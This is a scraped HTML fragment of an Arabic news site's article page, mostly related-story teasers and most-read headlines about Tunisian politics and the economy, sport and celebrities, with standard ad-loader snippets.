<div class="newread-threadtext">
<p> 

GMT 16:22  2021  الإثنين ,01 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/small/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="readmoreborder"></a></div>
</div>
</div>

<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="3578284333"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

</div>

<!--
<div class="phonecomment"></div>
-->

<div class="oerahs">
<div class="shareo">
<span class='st_print_large' displayText='Print'></span>
<span class='st_sharethis_large' displayText='ShareThis'></span>
<span class='st_email_large' displayText='Email'></span>
<span class='st_messenger_large' displayText='Messenger'></span>
<span class='st_pinterest_large' displayText='Pinterest'></span>
<span class='st_blogger_large' displayText='Blogger'></span>
<span class='st_googleplus_large' displayText='Google +'></span>
<span class='st_linkedin_large' displayText='LinkedIn'></span>
<span class='st_twitter_large' displayText='Tweet'></span>
<span class='st_facebook_large' displayText='Facebook'></span>
</div></div>
<div class="nommoc">
<div class="minemorenewsleft">
<div class="readrightboxarea"><h2><a>  المزيد من الأخبار  </a><div class="readrightboxarea-down-right"></div></h2> </div>

<div id="pakkamvanthu">

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد"></a></h3>
<h2 class="readmoremaintitle"><a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">
<img src="https://img.tunisiatoday.com/2021/07/large/J359HW-july21.jpg" width="" height="" alt=" تونس اليوم - تونس ملتزمة بسداد ديونها الخارجية وتتأهب لجولة جديدة مع صندوق النقد" class="readmoreborder">
<h6 class="remorebottomcaption">صندوق النقد الدولي</h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/504/085522-تونس-ملتزمة-بسداد-ديونها-الخارجية-وتتأهب-لجولة-جديدة-مع-صندوق-النقد">قالت رئيسة الوزراء التونسية نجلاء بودن، يوم الجمعة، إن احتياطيات تونس من النقد الأجنبي تمكنها من سداد ديونها الخارجية، وهو ما تحرص عليه وسط أزمة مالية غير مسبوقة دفعت خبراء بالتشكيك في قدرة البلاد على عدم التخلف ع�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

<div class="newread-peolpletile"></div>


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">
<img src="https://img.tunisiatoday.com/2021/12/large/ghalia.png" width="" height="" alt=" تونس اليوم - سفيرة الأغنية الطربية غالية بن علي تعلن إعتزالها" class="readmoreborder">
<h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة غالية بن علي </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/338/183922-سفيرة-الأغنية-الطربية-غالية-بن-علي-تعلن-إعتزالها">أعلنت مساء أمس السبت، الفنانة التونسية غالية بن علي، اعتزالها تقديم الأغنيات التى اشتهرت بها، والاكتفاء بتقديم حكايات الشعر خلال الفترة المقبلة، بعد أن قدمت أطول حفل فى مسيرتها منذ أيام فى مسرح الزمالك غالية بن عل...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

<div id="pakkamvanthu">


<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من "نكس سات1"</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مصر تطلق قمراً صناعياً جديداً وتعلن نجاح استقبال أول صورة من &quot;نكس سات1&quot;" class="readmoreborder">
<h6 class="remorebottomcaption"> القمر الصناعي</h6></a></div>
<h6 class="corlove">المنامة - تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/501/093850-مصر-تطلق-قمراً-صناعياً-جديداً-وتعلن-نجاح-استقبال-أول-صورة-من-نكس">&nbsp;

أعلنت مصر نجاح استقبال أول صورة من القمر الصناعي الجديد &quot;نكس سات 1&quot; والذي قامت بإطلاقه بالتعاون مع شركة ألمانية. وأوضح الدكتور أيمن عاشور وزير التعليم العالي، أن إطلاق القمر الصناعي جاء بهدف توطين تكنولوجي...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>


<div class="newread-peolpletile"></div>

<div id="newread-peoplealsoboxes">
<h3 class="subtitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني"></a></h3>
<h2 class="xyzreadmaintitle"><a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">توقيع عقد لترميم ''الكراكة'' في حلق الوادي وتحويلها إلى متحف للخزف الفني</a></h2>
<div id="cent">
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">
<img src="https://img.tunisiatoday.com/2021/06/large/tunisia4.jpg" width="" height="" alt=" تونس اليوم - توقيع عقد لترميم &#039;&#039;الكراكة&#039;&#039; في حلق الوادي وتحويلها إلى متحف للخزف الفني" class="readmoreborder">
<h6 class="remorebottomcaption">المتاحف التونسية </h6></a></div>
<h6 class="corlove">تونس -تونس اليوم</h6>
<a href="https://www.tunisiatoday.com/485/083649-توقيع-عقد-لترميم-الكراكة-بحلق-الوادي-وتحويلها-إلى-متحف-للخزف-الفني">أشرفت وزيرة الشؤون الثقافية حياة قطاط القرمازي اليوم&nbsp; على توقيع عقد لزمة بين كلّ من وكالة إحياء التراث والتنمية الثقافية ممثّلة في المديرة العامة آمال حشانة وسمير السلامي، مستثمر خاصّ، لترميم واستغلال الحصن ال�...<span class="read_more">المزيد</span></a>
<div id="newreadmbor"></div>
</div>

</div>

</div>


</div> 


<div class="lengthyad"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div class="nommoc">
<div class="readrightboxareaz"><h2><a> إخترنا لك  </a><div class="readrightboxareaz-down-right"></div></h2> </div>

<div id="randomfinalboxes">

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">
<img src="https://img.tunisiatoday.com/2021/07/large/2FF932X-july2021.jpg" width="" height="" alt=" تونس اليوم - محمد صلاح يُحلق بصدارة هدافي الدوري الإنكليزي" class="readmoreborder"><h6 class="remorebottomcaption">نجم ليفربول المصري محمد صلاح</h6></a></div>
<h6 class="corlove">لندن ـ سامر موسى</h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/417/222448-محمد-صلاح-يُحلق-بصدارة-هدافي-الدوري-الإنكليزي">ابتعد &quot;الفرعون&quot; المصري محمد صلاح نجم ليفربول بصدارة هدافي الدوري الإنكليزي الممتاز موسم 2021-2022.وسجل صلاح هدفين أمام إيفرتون في ديربي الميرسيسايد في المباراة التي انتهت بفوز ليفربول بأربعة أهداف مقابل هدف واحد....<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zsportmoretopics"><a href="https://www.tunisiatoday.com/417-more/">المزيد من التحقيقات السياحية </a></div>

<div class="readmoretwokod"></div>

<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - الكشف عن فوائد مذهلة لحقنة تخفيف الوزن الشهيرة" class="readmoreborder"><h6 class="remorebottomcaption"></h6></a></div>
<h6 class="corlove"></h6>
<div class="daerrevolsmall"><p>
<a href="https://www.tunisiatoday.com/487/044134-الكشف-عن-فوائد-مذهلة-لحقنة-تخفيف-الوزن-الشهيرة">أظهرت الأبحاث أن عقار ساكسيندا الشهير لتخفيف الوزن يساعد المدمنين على التخلص من المخدرات والتدخين ويمكنه أيضا تقليل خطر الإصابة بالنوبات القلبية أو السكتة الدماغية وربما الحماية من الخرف.
وبحسب صحيفة &quot;الصن&quot; �...<span class="read_more">المزيد</span></a></p></div>
</div>

<div class="zhealthmoretopics"><a href="https://www.tunisiatoday.com/487-more/">المزيد من التحقيقات السياحية </a></div>
</div>

<div id="minerandombigkodukal"></div>

<div class="minerandombigleft">
<div id="modnaralsoboxes">
<h2 class="subtitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية"></a></h2>
<h3 class="readmaintitle"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">أحلام تتألق بإطلالة جذابة وراقية</a></h3>
<div id="cent"><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">
<img src="https://img.tunisiatoday.com/2021/12/normal/ahlam-elshmsy.png" width="" height="" alt=" تونس اليوم - أحلام تتألق بإطلالة جذابة وراقية" class="readmoreborder"><h6 class="remorebottomcaption">الصورة من حساب الإنستغرام الخاص بالفنانة أحلام الشمسي</h6></a></div>
<h6 class="corlove">دبي -  تونس اليوم</h6><div class="daerrevol">
<p><a href="https://www.tunisiatoday.com/121/121357-أحلام-تتألق-بإطلالة-جذابة-وراقية">نشرت الفنانة أحلام عبر حسابها على الانستقرام مجموعة من الصور لها بجانب طائرة خاصة وهي بإطلالة جميلة وجذابة تتسم بالأناقة، وعلقت على الصور وكتبت:

خطاك اللاش ابد والله

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;تسيّر سيرتك حلمي وأحس هانت.. بنتصادف

&rlm;بتضرب عرض هالأحلام بالواقع.. وتتعاطف

بردت ولا تلحفتك

&rlm;توحشتك.. فقدتك.. مدة ما شفتك

&rlm;وتوه ما برى حالي بعد شوفك زهر ذبلان روى عوده على كفوفك

&rlm;نسايم فُل من مبسمك اشفتني

&rlm;خذتني للربيع الماضي ودتني

&rlm;وصحى في داخلي كادي الملاقى وعاش

&rlm;خطاك اللاش ابد والله

&rlm;توحشتك.. توحشتك.. توحشتك

&rlm;على م تحب.. على ودك

&rlm;أنا كل ما لي اتعلق بك.. أودك

&rlm;بعد روحي.. عسى توحي.. من أشواقي

&rlm;تهالك ه الجسد يا آخر نفس باقي

&rlm;وابحيالك إذا الله لبعض أحيانا

&rlm;وامدانا

&rlm;وجمعنا من شُتات الوقت ملقانا

&rlm;حبيبي الل...<span class="read_more">المزيد</span></a></p></div>
</div>
<div class="zfashionmoretopics"><a href="https://www.tunisiatoday.com/121-more/">آخر الأخبار الطبية  </a></div>
</div>
</div>
</div>




</div>
</div>
</div>
<div id="floleft" class="minerelatednews">
<div class="newread-mostread">




<div class="readmorerandombox"><h2><a> آخر الأخبار </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>










<div align="center"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
















<!--div id="shadi"><img  src="https://stat.tunisiatoday.com/images/craftsvilla4.jpg" alt=" تونس اليوم - "/></div-->
<!--additional sections start-->

<div class="leftresponsiveno">
<div class="newread-mostread">
    

    <div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- large 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6979634728"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>


<div class="andronewreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="8700297239"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div></div>

<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> الأخبار الأكثر قراءة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
</div>

<!--additional sections end-->


<div class="newread-mostread">
<div id="newread-rightmostread">

<!--mostviewed start-->
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 11:28  2021 الخميس ,09 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/603/112801-وزير-الداخلية-يؤكد-أن-الوضع-الأمني-في-تونس-مستقر">وزير الداخلية يؤكد أن الوضع الأمني في تونس مستقر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/603/112801-وزير-الداخلية-يؤكد-أن-الوضع-الأمني-في-تونس-مستقر">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia69.jpg" alt=" تونس اليوم - وزير الداخلية يؤكد أن الوضع الأمني في تونس مستقر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 23:16  2016 الإثنين ,20 
حزيران / يونيو 
</p>
<a href="https://www.tunisiatoday.com/500/200616231610-ماهر-عبد-العزيز-يُؤكّد-أنَّه">ماهر عبد العزيز يُؤكّد أنَّه سيقدَّم حوارًا أجراه عام "1989" مع الراحل صلاح جلال</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/500/200616231610-ماهر-عبد-العزيز-يُؤكّد-أنَّه">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - ماهر عبد العزيز يُؤكّد أنَّه سيقدَّم حوارًا أجراه عام &quot;1989&quot; مع الراحل صلاح جلال" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 03:15  2014 الأربعاء ,19 
تشرين الثاني / نوفمبر 
</p>
<a href="https://www.tunisiatoday.com/274/محمد-عادل-إمام-لاعب-كرة-مغمور-في-كابتن-مصر">محمد عادل إمام لاعب كرة مغمور في "كابتن مصر"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/274/محمد-عادل-إمام-لاعب-كرة-مغمور-في-كابتن-مصر">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - محمد عادل إمام لاعب كرة مغمور في &quot;كابتن مصر&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 12:35  2018 الثلاثاء ,02 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/show-1888/123534-الشكل-الغربي-يطبع-أزياء-ايلي-صعب-لخريف-2018">الشكل الغربي يطبع أزياء ايلي صعب لخريف 2018</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/show-1888/123534-الشكل-الغربي-يطبع-أزياء-ايلي-صعب-لخريف-2018">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - الشكل الغربي يطبع أزياء ايلي صعب لخريف 2018" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 11:29  2021 الإثنين ,04 
كانون الثاني /  يناير 
</p>
<a href="https://www.tunisiatoday.com/1269/112941-رونالدو-يتخطى-رقم-الأسطورة-بيليه-في-عدد-الأهداف-الرسمية">رونالدو يتخطى رقم الأسطورة بيليه في عدد الأهداف الرسمية</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1269/112941-رونالدو-يتخطى-رقم-الأسطورة-بيليه-في-عدد-الأهداف-الرسمية">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - رونالدو يتخطى رقم الأسطورة بيليه في عدد الأهداف الرسمية" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 00:41  2016 السبت ,26 
تشرين الثاني / نوفمبر 
</p>
<a href="https://www.tunisiatoday.com/1253/004111-وزير-الرياضة-العراقي-يجتمع-مع-الفيفا-لرفع-الحظر-عن-الكرة-العراقية">وزير الرياضة العراقي يجتمع مع "الفيفا" لرفع الحظر عن الكرة العراقية</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1253/004111-وزير-الرياضة-العراقي-يجتمع-مع-الفيفا-لرفع-الحظر-عن-الكرة-العراقية">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - وزير الرياضة العراقي يجتمع مع &quot;الفيفا&quot; لرفع الحظر عن الكرة العراقية" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 21:31  2018 الأحد ,08 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/101/213135-نجم-الـ-فاير-وركس-أحمد-عصام-يشعل-حفلة-قرية-أمواج">نجم الـ"فاير وركس" أحمد عصام يشعل حفلة قرية أمواج</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/101/213135-نجم-الـ-فاير-وركس-أحمد-عصام-يشعل-حفلة-قرية-أمواج">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - نجم الـ&quot;فاير وركس&quot; أحمد عصام يشعل حفلة قرية أمواج" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 05:24  2014 الأربعاء ,21 
أيار / مايو 
</p>
<a href="https://www.tunisiatoday.com/274/العزب-ينتهي-من-كتابة-حلقات-مسلسل-دلع-بنات-بالكامل">العزب ينتهي من كتابة حلقات مسلسل "دلع بنات"بالكامل</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/274/العزب-ينتهي-من-كتابة-حلقات-مسلسل-دلع-بنات-بالكامل">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - العزب ينتهي من كتابة حلقات مسلسل &quot;دلع بنات&quot;بالكامل" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 08:06  2013 الجمعة ,14 
حزيران / يونيو 
</p>
<a href="https://www.tunisiatoday.com/112/رحلة-6-أصدقاء-في-3-حقب-زمنية-يرصدها-مسلسل-نيران-صديقة">رحلة 6 أصدقاء في 3 حقب زمنية يرصدها مسلسل "نيران صديقة"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/112/رحلة-6-أصدقاء-في-3-حقب-زمنية-يرصدها-مسلسل-نيران-صديقة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - رحلة 6 أصدقاء في 3 حقب زمنية يرصدها مسلسل &quot;نيران صديقة&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 08:24  2015 الجمعة ,11 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/202/طفلة-في-الرابعة-تحصد-أكبر-نسبة-مشاهدة-على-يوتيوب-هذا-العام">طفلة في الرابعة تحصد أكبر نسبة مشاهدة على "يوتيوب" هذا العام</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/202/طفلة-في-الرابعة-تحصد-أكبر-نسبة-مشاهدة-على-يوتيوب-هذا-العام">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - طفلة في الرابعة تحصد أكبر نسبة مشاهدة على &quot;يوتيوب&quot; هذا العام" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 21:26  2017 الأحد ,08 
تشرين الأول / أكتوبر 
</p>
<a href="https://www.tunisiatoday.com/166/212632-حمام-ربي-أشهر-المنتجعات-الصحية-المميّزة-في-الجزائر">حمام "ربي" أشهر المنتجعات الصحية المميّزة في الجزائر</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/166/212632-حمام-ربي-أشهر-المنتجعات-الصحية-المميّزة-في-الجزائر">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - حمام &quot;ربي&quot; أشهر المنتجعات الصحية المميّزة في الجزائر" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 01:50  2016 الجمعة ,28 
تشرين الأول / أكتوبر 
</p>
<a href="https://www.tunisiatoday.com/203/015003-معتز-الدمرداش-يعود-إلى-90-دقيقة-في-أول-حوار-مع-هشام-جنينة">معتز الدمرداش يعود إلى "90 دقيقة" في أول حوار مع هشام جنينة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/203/015003-معتز-الدمرداش-يعود-إلى-90-دقيقة-في-أول-حوار-مع-هشام-جنينة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - معتز الدمرداش يعود إلى &quot;90 دقيقة&quot; في أول حوار مع هشام جنينة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 12:55  2014 الثلاثاء ,05 
آب / أغسطس 
</p>
<a href="https://www.tunisiatoday.com/200/فريد-الديب-يكشف-أسرار-مرافعته-في-على-مسؤوليتي">فريد الديب يكشف أسرار مرافعته في "على مسؤوليتي "</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/200/فريد-الديب-يكشف-أسرار-مرافعته-في-على-مسؤوليتي">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - فريد الديب يكشف أسرار مرافعته في &quot;على مسؤوليتي &quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 16:07  2013 السبت ,24 
آب / أغسطس 
</p>
<a href="https://www.tunisiatoday.com/211/بدء-تنسيق-القبول-في-المدن-الجامعية-في-عين-شمس">بدء تنسيق القبول في المدن الجامعية في "عين شمس"</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/211/بدء-تنسيق-القبول-في-المدن-الجامعية-في-عين-شمس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - بدء تنسيق القبول في المدن الجامعية في &quot;عين شمس&quot;" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 14:12  2017 السبت ,08 
 إبريل / نيسان 
</p>
<a href="https://www.tunisiatoday.com/1173/141246-فؤاد-عبد-السلام-يفوز-بمقعد-عضوية-مجلس-الاتحاد-العربي-للطائرة">فؤاد عبد السلام يفوز بمقعد عضوية مجلس "الاتحاد العربي" للطائرة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1173/141246-فؤاد-عبد-السلام-يفوز-بمقعد-عضوية-مجلس-الاتحاد-العربي-للطائرة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - فؤاد عبد السلام يفوز بمقعد عضوية مجلس &quot;الاتحاد العربي&quot; للطائرة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 12:00  2013 الإثنين ,19 
آب / أغسطس 
</p>
<a href="https://www.tunisiatoday.com/391/عبير-صبري-إلى-العرب-اليوم-انهمرت-في-البكاء-بعد-مقتل-ضباط-كرداسة">عبير صبري إلى"العرب اليوم": انهمرت في البكاء بعد مقتل ضباط كرداسة</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/391/عبير-صبري-إلى-العرب-اليوم-انهمرت-في-البكاء-بعد-مقتل-ضباط-كرداسة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - عبير صبري إلى&quot;العرب اليوم&quot;: انهمرت في البكاء بعد مقتل ضباط كرداسة" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 20:20  2012 الثلاثاء ,04 
كانون الأول / ديسمبر 
</p>
<a href="https://www.tunisiatoday.com/326/مرسي-يغادر-الاتحادية-بعد-وصول-التظاهرات-إلى-بوابته-وقوات-الشرطة-تطلق-الغاز">مرسي يغادر "الاتحادية" والمتظاهرون يقررون الاعتصام إلى حين تنفيذ مطالبهم</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/326/مرسي-يغادر-الاتحادية-بعد-وصول-التظاهرات-إلى-بوابته-وقوات-الشرطة-تطلق-الغاز">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - مرسي يغادر &quot;الاتحادية&quot; والمتظاهرون يقررون الاعتصام إلى حين تنفيذ مطالبهم" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p>
GMT 21:14  2016 السبت ,16 
تموز / يوليو 
</p>
<a href="https://www.tunisiatoday.com/1179/160716211454-الأرجنتين-على-بعد-فوز-من">"الأرجنتين" على بعد فوز من نصف نهائي كأس ديفيس للتنس</a></div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1179/160716211454-الأرجنتين-على-بعد-فوز-من">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" alt=" تونس اليوم - &quot;الأرجنتين&quot; على بعد فوز من نصف نهائي كأس ديفيس للتنس" class="readmoreborder" width="150" height="105">
</a></div>
</div>
<!--mostviewed end-->


</div>

</div>
<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 250 -->
